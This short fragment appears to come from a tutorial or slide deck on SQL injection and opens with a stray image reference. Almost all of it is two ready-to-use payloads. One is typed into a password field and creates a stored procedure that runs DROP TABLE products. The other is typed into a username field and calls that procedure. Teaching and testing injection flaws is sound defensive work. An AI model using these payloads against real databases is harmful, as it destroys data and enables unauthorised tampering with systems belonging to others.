 Use this to create a stored procedure containing a DROP TABLE products query
password');CREATE PROCEDURE sql_injection1() BEGIN DROP TABLE products;END;--
Call the stored procedure using this
username';CALL sql_injection1();--